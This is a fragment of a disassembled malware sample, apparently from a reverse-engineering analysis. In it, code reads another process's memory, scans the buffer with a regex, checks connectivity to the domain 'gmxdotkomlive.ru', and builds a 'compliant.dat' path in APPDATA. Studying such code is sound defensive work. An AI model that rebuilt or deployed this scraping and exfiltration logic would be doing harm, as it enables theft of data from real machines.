 .text:00407528 loc_407528: ; CODE XREF: sub_40747F+A1↑j
.text:00407528 lea ecx, [ebp+NumberOfBytesRead]
.text:0040752E push ecx ; lpNumberOfBytesRead
.text:0040752F push [ebp+Buffer.RegionSize] ; nSize
.text:00407535 push eax ; lpBuffer
.text:00407536 push esi ; lpBaseAddress
.text:00407537 push edi ; hProcess
.text:00407538 call ds:ReadProcessMemory
.text:0040753E push ebx
.text:0040753F push [ebp+NumberOfBytesRead]
.text:00407545 lea ecx, [ebp+lpBuffer]
.text:0040754B call buffer_init
.text:00407550 push 1
.text:00407552 push offset
.text:00407557 lea ecx, [ebp+var_49C]
.text:0040755D call regex_init
.text:00407562 lea ecx, [ebp+var_4D8]
.text:00407568 call
.text:0040756D push ebx
.text:0040756E lea eax, [ebp+var_49C]
.text:00407574 push eax
.text:00407575 lea eax, [ebp+var_4D8]
.text:0040757B push eax
.text:0040757C lea eax, [ebp+lpBuffer]
.text:00407582 push eax
.text:00407583 mov byte ptr [ebp+var_4], 2
.text:00407587 call regex_check
.text:0040758C add esp, 10h
.text:0040758F push offset name ; "gmxdotkomlive.ru"
.text:00407594 call ds:gethostbyname
.text:0040759A test eax, eax
.text:0040759C jnz internet_is_connected
.text:004075A2 lea eax, [ebp+pszPath]
.text:004075A8 push eax ; pszPath
.text:004075A9 push ebx ; dwFlags
.text:004075AA push ebx ; hToken
.text:004075AB push CSIDL_APPDATA ; csidl
.text:004075AD push ebx ; hwnd
.text:004075AE call ds:SHGetFolderPathA
.text:004075B4 push offset aCompliant_dat ; "compliant.dat"
.text:004075B9 lea eax, [ebp+pszPath]
.text:004075BF push eax
.text:004075C0 push offset aSS ; "%s\\%s"
.text:004075C5 lea eax, [ebp+var_114]
.text:004075CB push 104h ; size_t
.text:004075D0 push eax ; char *